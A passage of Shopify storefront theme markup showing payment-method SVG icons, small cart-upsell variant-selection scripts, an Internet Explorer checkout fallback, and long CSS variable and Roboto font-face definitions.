0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
